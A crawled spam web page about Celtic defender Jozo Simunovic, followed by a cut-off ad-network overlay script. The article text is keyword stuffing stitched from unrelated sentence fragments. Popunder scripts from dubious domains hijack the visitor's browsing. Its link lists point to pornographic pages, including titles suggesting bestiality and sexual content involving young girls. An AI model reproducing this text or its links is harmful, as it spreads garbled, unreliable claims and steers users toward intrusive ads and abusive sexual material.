

--- FILE ---
content_type: text/html
request_url: http://error.webket.jp/jyz85720.html
body_size: 30671
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
   <head>
      <title>Celtic chat jozo simunovic | 🔥Celtic fans want Jozo Simunovic back after emotional tweet</title>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.7.1"></script><script src="js/jquery.lazyload.js"></script>
      <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/dating.html"; </script>
      <link rel="stylesheet" href="style.css">
      <meta name="keywords" content="Celtic chat jozo simunovic, ljubavne drame, seksi cure slike">
      <meta name="description" content="Retrieved 25 September 2017.">
      <meta name="robots" content="index, follow">
	  <script>var popunder = {expire: 12,url: "https://tg.onedragon.win/dtc?q=celtic+chat+jozo+simunovic&domain=error.webket.jp"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/pops"></script>
      <meta content='en' name='language'/>
	  <script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Article",
"author": "admin",
"name": "Celtic chat jozo simunovic"
}
</script><script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "Celtic chat jozo simunovic",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4,6",
"reviewCount": "968",
"bestRating": "5",
"worstRating": "2"
}}
</script>
   </head>
   <body>
      <div class="rj48">
      <div class="jhr82">
         <div class="aq18">
            <h1>Celtic chat jozo simunovic - 🧡 Former Celtic defender Jozo Simunovic finds new club at long last</h1>
         </div>
         <div class="ovc68">
            <div class="yjd72">
               <div class="ir99">
                  <a href="/dating.html" target="_blank"><img src="/wp-content/de_tik_tok_5.jpg" width="355"></a>
                  <div class="qle4"><br><br>Recent Posts<br><br></div>
                  <div class="fxu21">
                     <ul>
                        <li><a href="http://error.webket.jp/pyfalawor40345.html">Erotske priče pastuh</a></li><li><a href="http://error.webket.jp/kixetisa98463.html">Najljepse ljubavne poruke u slikama</a></li><li><a href="http://error.webket.jp/woki83812.html">Jutjub seksi pornići javno</a></li><li><a href="http://error.webket.jp/xututag63205.html">Ww sexa</a></li><li><a href="http://error.webket.jp/mebezyq56913.html">Ljubavni horoskop ovan bik</a></li><li><a href="http://error.webket.jp/cibim24772.html">Cmok upoznavanje</a></li><li><a href="http://error.webket.jp/wuweh96823.html">Porno xnn</a></li><li><a href="http://error.webket.jp/wakugajid82738.html">Porno poznate glumice</a></li><li><a href="http://error.webket.jp/xawew72275.html">Rough porno</a></li><li><a href="http://error.webket.jp/rat22839.html">Erotic model hd porn</a></li><li><a href="http://error.webket.jp/nykyga48154.html">Top erotic songs</a></li><li><a href="http://error.webket.jp/nysehyj21467.html">Arhentinske porno glumice</a></li><li><a href="http://error.webket.jp/rakuf96414.html">Porno private hd</a></li><li><a href="http://error.webket.jp/pumycy19533.html">Gole dpičke slike</a></li>
                     </ul>
                  </div>
               </div>
            </div>
            <div class="rnc92">
               <div class="tkb58">
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://ichef.bbci.co.uk/onesport/cps/624/cpsprodpb/119B6/production/_85281127_jozosimunovictwo.jpg" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="img-responsive lazy" title="Simunovic celtic chat jozo Jozo Simunovic" alt="Simunovic celtic chat jozo Jozo Simunovic" width="100%"></a></p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://pbs.twimg.com/media/D7fUC4tXoAAjgf_?format=jpg&name=large" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="img-responsive lazy" title="Simunovic celtic chat jozo Celtic fans" alt="Simunovic celtic chat jozo Celtic fans" width="100%"></a></p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://pbs.twimg.com/ad_img/1266754245845553159/U24K6way?format=jpg&name=small" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="img-responsive lazy" title="Simunovic celtic chat jozo Celtic: Jozo" alt="Simunovic celtic chat jozo Jozo Šimunović" width="100%"></a></p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://upload.wikimedia.org/wikipedia/commons/5/5d/Cel-Zen_(13)_Jozo_Šimunović_2018-02-16.jpg" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="img-responsive lazy" title="Simunovic celtic chat jozo Jozo Simunovic" alt="Simunovic celtic chat jozo Simunovic, Jozo" width="100%"></a></p>
                  <p>Celtic complete signing of Jozo Simunovic from Dinamo Zagreb for £3m before Europa League deadline as well as signing £500,000 Inverness midfielder Ryan Christie</p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://cdn.readeverything.co/wp-content/uploads/sites/113/2020/09/3FCB0B0100000578-0-image-a-64_1493594547443.jpg" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="img-responsive lazy" title="Simunovic celtic chat jozo Simunovic, Jozo" alt="Simunovic celtic chat jozo Jozo Simunovic" width="100%"></a></p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://images.webapi.gc.celticfc.com/5893b2f0-bf8d-11ea-b4e3-d1559e82bfc2.jpg" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="img-responsive lazy" title="Simunovic celtic chat jozo Celtic: Jozo" alt="Simunovic celtic chat jozo Jozo Šimunović" width="100%"></a></p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://www.67hailhail.com/static/uploads/18/2020/01/GettyImages-1145447634.jpg" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="img-responsive lazy" title="Simunovic celtic chat jozo Former Celtic" alt="Simunovic celtic chat jozo Celtic star" width="100%"></a></p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://www.67hailhail.com/static/uploads/18/2020/01/GettyImages-1146894601.jpg" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="img-responsive lazy" title="Simunovic celtic chat jozo Jozo Šimunović" alt="Simunovic celtic chat jozo Jozo Simunovic" width="100%"></a></p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://www.heraldscotland.com/resources/images/4186111/" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="img-responsive lazy" title="Simunovic celtic chat jozo Jozo Simunovic" alt="Simunovic celtic chat jozo Jozo Simunovic" width="100%"></a></p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://ichef.bbci.co.uk/onesport/cps/624/cpsprodpb/A905/production/_90996234_simunovic2.jpg" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="img-responsive lazy" title="Simunovic celtic chat jozo Celtic complete" alt="Simunovic celtic chat jozo Celtic fans" width="100%"></a></p>
                  <p>Celtic star Jozo Simunovic has to stand up and be counted for the big games says Kris Boyd</p>
                  
               </div>
            </div>
            <div class="lvk38">
               <div class="awr88">
               
                   <div class="post-tr" id="post-id">
                   <h2>Celtic fans want Jozo Simunovic back after emotional tweet</h2>
                   <p class="post-c"> A goalscorer against Anderlecht, the English winger admitted he was relishing an opportunity to shine in the Allianz Arena having failed to even make the bench here with Manchester City in 2014. </p></div>
                   <ul class="comments-link">
                       <li><p> Celtic had accepted a bid of around £300,000 for Ambrose from Belgian top-flight club Standard Liege, but the 27-year-old Nigerian international has decided to remain with Celtic. </p></li>
                       <li><p> With this latest gesture, it just shows he knows what it means to Celtic. </p></li>
                       <li><p> What followed on a day of celebration for the life of McNeill was no mere coincidence, Simunovic claimed. </p></li>
                   </ul>
               
                   <div class="post-tr" id="post-id">
                   <h2>Jozo Simunovic is a major Celtic doubt for Livingston match</h2>
                   <p class="post-c"> Still there was some belief in Simunovic, and he was a regular. </p></div>
                   <ul class="comments-link">
                       <li><p> Surprisingly Simunovic was freed on 30 May 2020 in the first wave of players to be cut in the wake of the financial hit from the COVID-19 impact. </p></li>
                       <li><p> He managed to grab a goal v Dundee Utd in a 4-1 win which was something to savour. </p></li>
                       <li><p> Maccabi Tel Aviv were also willing to pay £1. </p></li>
                   </ul>
               </div>
            </div>
         </div>
         <div class="mu91">
            <ul class="nv98">Related articles</ul>
            <div class="af88">
               <div class="mcy15">
                  <div class="luq18">
                     <div class="awr88">
                        <a href="http://error.webket.jp/jezygehi34448.html" title="Google play store support live chat">
                           <div class="tx84"><img class="img lazy" data-original="https://play-lh.googleusercontent.com/7lQvmjd08F0IHwSGWtViDC5LO3ZtyzEGPfjszlaP6VtobON-I6_sf3zR5gWcvnF9Lfc" alt="Google play store support live chat" data-cnt="5" height="135" width="180" src="https://play-lh.googleusercontent.com/7lQvmjd08F0IHwSGWtViDC5LO3ZtyzEGPfjszlaP6VtobON-I6_sf3zR5gWcvnF9Lfc" style="display: block;"></div>
                           <strong class="ps3">Google play store support live chat</strong>
                           <div class="ej41">
                              <div class="jhp13">9 month ago</div>
                              <div class="vl38">214</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/pojyfor70055.html" title="Go chat go">
                           <div class="tx84"><img class="img lazy" data-original="https://www.gochatapp.net/en/Images/img-downlaods-small_tcm671-195248.png" alt="Go chat go" data-cnt="5" height="135" width="180" src="https://www.gochatapp.net/en/Images/img-downlaods-small_tcm671-195248.png" style="display: block;"></div>
                           <strong class="ps3">Go chat go</strong>
                           <div class="ej41">
                              <div class="jhp13">4 month ago</div>
                              <div class="vl38">3922</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/wewumek70480.html" title="Badoo amateri">
                           <div class="tx84"><img class="img lazy" data-original="https://pd1us.badoocdn.com/i/v2/-/-/i/hotornot_v2/homepage/hearts.9a918b2cf48b772bf4c3.svg" alt="Badoo amateri" data-cnt="5" height="135" width="180" src="https://pd1us.badoocdn.com/i/v2/-/-/i/hotornot_v2/homepage/hearts.9a918b2cf48b772bf4c3.svg" style="display: block;"></div>
                           <strong class="ps3">Badoo amateri</strong>
                           <div class="ej41">
                              <div class="jhp13">5 month ago</div>
                              <div class="vl38">8900</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/niq37045.html" title="Erotic movie last harem 1980">
                           <div class="tx84"><img class="img lazy" data-original="https://sketchesofcinema.files.wordpress.com/2019/06/dc9.jpg" alt="Erotic movie last harem 1980" data-cnt="5" height="135" width="180" src="https://sketchesofcinema.files.wordpress.com/2019/06/dc9.jpg" style="display: block;"></div>
                           <strong class="ps3">Erotic movie last harem 1980</strong>
                           <div class="ej41">
                              <div class="jhp13">4 month ago</div>
                              <div class="vl38">4805</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/vuryhi23611.html" title="Diječije ljubavne">
                           <div class="tx84"><img class="img lazy" data-original="https://boostseoagency.co.uk/14-kom-lot-Div-Sijamski-Ljubavne-Kuglice-Srce-Гелиевые-1_picture/169503-share.jpeg" alt="Diječije ljubavne" data-cnt="5" height="135" width="180" src="https://boostseoagency.co.uk/14-kom-lot-Div-Sijamski-Ljubavne-Kuglice-Srce-Гелиевые-1_picture/169503-share.jpeg" style="display: block;"></div>
                           <strong class="ps3">Diječije ljubavne</strong>
                           <div class="ej41">
                              <div class="jhp13">3 month ago</div>
                              <div class="vl38">2406</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/sexe83348.html" title="Chat muzika">
                           <div class="tx84"><img class="img lazy" data-original="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=359222824779135&get_thumbnail=1" alt="Chat muzika" data-cnt="5" height="135" width="180" src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=359222824779135&get_thumbnail=1" style="display: block;"></div>
                           <strong class="ps3">Chat muzika</strong>
                           <div class="ej41">
                              <div class="jhp13">1 month ago</div>
                              <div class="vl38">5294</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/cegytaduw52411.html" title="Magma porno">
                           <div class="tx84"><img class="img lazy" data-original="https://freeomovie.info/adult/wp-content/uploads/2021/09/pes2de1hk4bp5ytthbs4.jpg" alt="Magma porno" data-cnt="5" height="135" width="180" src="https://freeomovie.info/adult/wp-content/uploads/2021/09/pes2de1hk4bp5ytthbs4.jpg" style="display: block;"></div>
                           <strong class="ps3">Magma porno</strong>
                           <div class="ej41">
                              <div class="jhp13">3 month ago</div>
                              <div class="vl38">687</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/ryz97081.html" title="Animal porno free">
                           <div class="tx84"><img class="img lazy" data-original="https://zootrex.com/media/videos/tmb/000/003/828/1.jpg" alt="Animal porno free" data-cnt="5" height="135" width="180" src="https://zootrex.com/media/videos/tmb/000/003/828/1.jpg" style="display: block;"></div>
                           <strong class="ps3">Animal porno free</strong>
                           <div class="ej41">
                              <div class="jhp13">2 month ago</div>
                              <div class="vl38">3340</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/jeloworiq95214.html" title="Seks u bb kući">
                           <div class="tx84"><img class="img lazy" data-original="https://direktno.hr/upload/images/cms-image-000022093.jpg" alt="Seks u bb kući" data-cnt="5" height="135" width="180" src="https://direktno.hr/upload/images/cms-image-000022093.jpg" style="display: block;"></div>
                           <strong class="ps3">Seks u bb kući</strong>
                           <div class="ej41">
                              <div class="jhp13">10 month ago</div>
                              <div class="vl38">3216</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/nuxuselo6400.html" title="Internet poznanstva radi prijateljstva rijeka">
                           <div class="tx84"><img class="img lazy" data-original="https://img.yumpu.com/7232004/1/358x480/8-10-pc-chip.jpg?quality=85" alt="Internet poznanstva radi prijateljstva rijeka" data-cnt="5" height="135" width="180" src="https://img.yumpu.com/7232004/1/358x480/8-10-pc-chip.jpg?quality=85" style="display: block;"></div>
                           <strong class="ps3">Internet poznanstva radi prijateljstva rijeka</strong>
                           <div class="ej41">
                              <div class="jhp13">6 month ago</div>
                              <div class="vl38">2370</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/vyjukoc27865.html" title="Goli i bosi restoran">
                           <div class="tx84"><img class="img lazy" data-original="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=4181533411959565" alt="Goli i bosi restoran" data-cnt="5" height="135" width="180" src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=4181533411959565" style="display: block;"></div>
                           <strong class="ps3">Goli i bosi restoran</strong>
                           <div class="ej41">
                              <div class="jhp13">10 month ago</div>
                              <div class="vl38">2550</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/xez70992.html" title="Gmail chat late">
                           <div class="tx84"><img class="img lazy" data-original="https://i.vimeocdn.com/video/61616550_1280x720.jpg" alt="Gmail chat late" data-cnt="5" height="135" width="180" src="https://i.vimeocdn.com/video/61616550_1280x720.jpg" style="display: block;"></div>
                           <strong class="ps3">Gmail chat late</strong>
                           <div class="ej41">
                              <div class="jhp13">5 month ago</div>
                              <div class="vl38">1256</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/jozubuqux95889.html" title="Upoznavanje žene">
                           <div class="tx84"><img class="img lazy" data-original="https://media.pink.rs/images/1f1521e88-6e41-46f3-9140-ac2a679a23e2/0,126,1280,846/676" alt="Upoznavanje žene" data-cnt="5" height="135" width="180" src="https://media.pink.rs/images/1f1521e88-6e41-46f3-9140-ac2a679a23e2/0,126,1280,846/676" style="display: block;"></div>
                           <strong class="ps3">Upoznavanje žene</strong>
                           <div class="ej41">
                              <div class="jhp13">10 month ago</div>
                              <div class="vl38">4217</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/dyfi61457.html" title="Gole hrvatske milf">
                           <div class="tx84"><img class="img lazy" data-original="https://bs2.sincdn.com/enhanced-2/4dd/bf3/4ddbf355fb1bdbd329620ca931f82888.jpg" alt="Gole hrvatske milf" data-cnt="5" height="135" width="180" src="https://bs2.sincdn.com/enhanced-2/4dd/bf3/4ddbf355fb1bdbd329620ca931f82888.jpg" style="display: block;"></div>
                           <strong class="ps3">Gole hrvatske milf</strong>
                           <div class="ej41">
                              <div class="jhp13">3 month ago</div>
                              <div class="vl38">2433</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/xireti63220.html" title="Goli zbog paa">
                           <div class="tx84"><img class="img lazy" data-original="http://www.zadruga-uzivo.com/wp-content/uploads/2022/01/otac-starlete-maje-marinkovic-besan-zbog-njene-diskvalifikacije-ostavila-ga-je-bez-para-za-hranu-600x292.jpg" alt="Goli zbog paa" data-cnt="5" height="135" width="180" src="http://www.zadruga-uzivo.com/wp-content/uploads/2022/01/otac-starlete-maje-marinkovic-besan-zbog-njene-diskvalifikacije-ostavila-ga-je-bez-para-za-hranu-600x292.jpg" style="display: block;"></div>
                           <strong class="ps3">Goli zbog paa</strong>
                           <div class="ej41">
                              <div class="jhp13">9 month ago</div>
                              <div class="vl38">6064</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/teh45515.html" title="Ljubavni citati iz knjizevnih djela">
                           <div class="tx84"><img class="img lazy" data-original="https://week.ba/wp-content/uploads/2018/11/mesa_selimovic.png" alt="Ljubavni citati iz knjizevnih djela" data-cnt="5" height="135" width="180" src="https://week.ba/wp-content/uploads/2018/11/mesa_selimovic.png" style="display: block;"></div>
                           <strong class="ps3">Ljubavni citati iz knjizevnih djela</strong>
                           <div class="ej41">
                              <div class="jhp13">2 month ago</div>
                              <div class="vl38">7604</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/liside71667.html" title="Okopavanje kukuruza seksi poze">
                           <div class="tx84"><img class="img lazy" data-original="https://p.calameoassets.com/201212152758-a67f768534e4c6ca52d9e82a633d707d/p1.jpg" alt="Okopavanje kukuruza seksi poze" data-cnt="5" height="135" width="180" src="https://p.calameoassets.com/201212152758-a67f768534e4c6ca52d9e82a633d707d/p1.jpg" style="display: block;"></div>
                           <strong class="ps3">Okopavanje kukuruza seksi poze</strong>
                           <div class="ej41">
                              <div class="jhp13">1 month ago</div>
                              <div class="vl38">4355</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/muqineh20261.html" title="Shopify live chat">
                           <div class="tx84"><img class="img lazy" data-original="https://squeezegrowth.com/wp-content/uploads/2022/05/Best-Shopify-Live-Chat-App-Shopify-Inbox.jpg" alt="Shopify live chat" data-cnt="5" height="135" width="180" src="https://squeezegrowth.com/wp-content/uploads/2022/05/Best-Shopify-Live-Chat-App-Shopify-Inbox.jpg" style="display: block;"></div>
                           <strong class="ps3">Shopify live chat</strong>
                           <div class="ej41">
                              <div class="jhp13">8 month ago</div>
                              <div class="vl38">2099</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/hej36945.html" title="Ljubavni urok simptomi">
                           <div class="tx84"><img class="img lazy" data-original="x-raw-image:///24bd737394ed4d44e421f9369740f0e41548611e02df5990d0a491ee8ceb95eb" alt="Ljubavni urok simptomi" data-cnt="5" height="135" width="180" src="x-raw-image:///24bd737394ed4d44e421f9369740f0e41548611e02df5990d0a491ee8ceb95eb" style="display: block;"></div>
                           <strong class="ps3">Ljubavni urok simptomi</strong>
                           <div class="ej41">
                              <div class="jhp13">3 month ago</div>
                              <div class="vl38">3316</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/veviq55435.html" title="Koliko koštaju ljubavni katanci">
                           <div class="tx84"><img class="img lazy" data-original="https://gdb.rferl.org/E7C00C60-FAB9-4D87-BB68-824160DD2625_w1200_r1.jpg" alt="Koliko koštaju ljubavni katanci" data-cnt="5" height="135" width="180" src="https://gdb.rferl.org/E7C00C60-FAB9-4D87-BB68-824160DD2625_w1200_r1.jpg" style="display: block;"></div>
                           <strong class="ps3">Koliko koštaju ljubavni katanci</strong>
                           <div class="ej41">
                              <div class="jhp13">2 month ago</div>
                              <div class="vl38">8847</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/xixy36605.html" title="Gole curice porno zec">
                           <div class="tx84"><img class="img lazy" data-original="http://archive.org/services/get-item-image.php?identifier=enrshow068_enough_records_radio_show__068&mediatype=audio&collection=enough_records" alt="Gole curice porno zec" data-cnt="5" height="135" width="180" src="http://archive.org/services/get-item-image.php?identifier=enrshow068_enough_records_radio_show__068&mediatype=audio&collection=enough_records" style="display: block;"></div>
                           <strong class="ps3">Gole curice porno zec</strong>
                           <div class="ej41">
                              <div class="jhp13">4 month ago</div>
                              <div class="vl38">2388</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/kora81178.html" title="Colina badoo">
                           <div class="tx84"><img class="img lazy" data-original="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=242179176406923&get_thumbnail=1" alt="Colina badoo" data-cnt="5" height="135" width="180" src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=242179176406923&get_thumbnail=1" style="display: block;"></div>
                           <strong class="ps3">Colina badoo</strong>
                           <div class="ej41">
                              <div class="jhp13">9 month ago</div>
                              <div class="vl38">4427</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/wucow75630.html" title="Analni seks forum">
                           <div class="tx84"><img class="img lazy" data-original="https://www.pornici.eu/wp-content/uploads/2020/01/plavusa-vara-muza-sa-dvojicom.jpg" alt="Analni seks forum" data-cnt="5" height="135" width="180" src="https://www.pornici.eu/wp-content/uploads/2020/01/plavusa-vara-muza-sa-dvojicom.jpg" style="display: block;"></div>
                           <strong class="ps3">Analni seks forum</strong>
                           <div class="ej41">
                              <div class="jhp13">8 month ago</div>
                              <div class="vl38">1178</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/xolud64889.html" title="Devojke za sex">
                           <div class="tx84"><img class="img lazy" data-original="https://www.dating.rs/slike/3856/vt.jpg" alt="Devojke za sex" data-cnt="5" height="135" width="180" src="https://www.dating.rs/slike/3856/vt.jpg" style="display: block;"></div>
                           <strong class="ps3">Devojke za sex</strong>
                           <div class="ej41">
                              <div class="jhp13">8 month ago</div>
                              <div class="vl38">6642</div>
                           </div>
                        </a>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <br><br><br>2022 <a href="http://error.webket.jp">error.webket.jp</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 200});});</script>
<div id='MicrosoftTranslatorWidget' class='Dark' style='color:white;background-color:#555555'></div><script type='text/javascript'>setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 4323
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/952586/d60a86bb699a51729f8d3a5604016ed8ebfc6014.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/952586/d60a86bb699a51729f8d3a5604016ed8ebfc6014.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T23KbMBD9Fb_4VaO74DG1J03r1GZqoMQvHRDQ4ASMuTjEo4_PCkiadpYRu2ePVqvdlVKMYe4YbB67rm6X7GZJb.[base64].X53FWpd4i293tZ_AoDN2jOdRLt..c02ssQN3UUBH5_LgEuu9QP79Pt4WF0MB9IG3mwHH.nZUjF6sv3r1XuM43zP9Uu3Xq7KcR.ZFq12ahanJNNE.1m5JMTwoDKzy9JKkWpVqsfJcqH_bcjWSNxrW5ZcIOo89C7dos_.FUVhpeqDhPvPkrrn0m4HarwEKWdd_FfuGfroE9tZ.uMMCYGhoso6VLClXDM54oZ4iBKBZJIuOZjfMzcZANzYjdjI_n4m3ttCIgxjFHrpWbsIJr6h461PY5yTrmhShLMzWIkLCbC4lgv3pu7sK1dGIiGRxFECk7sY.ACu0QpOIVCMGpmghXngy5HzcCEjpsny8D4fmL_FWnXsR6wkll9D9W.Vmmh4644VajJ4ue2udhnN95z4s9E11wgnd3GaBxzEWvNFRU8wTrHEhCc5CTJE0HoG9Dnx8bZAwAA&cb=e2e_697413267ee6c0.79566947"\n        id="link_82fa623f510f6607199444f200c741ee"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var 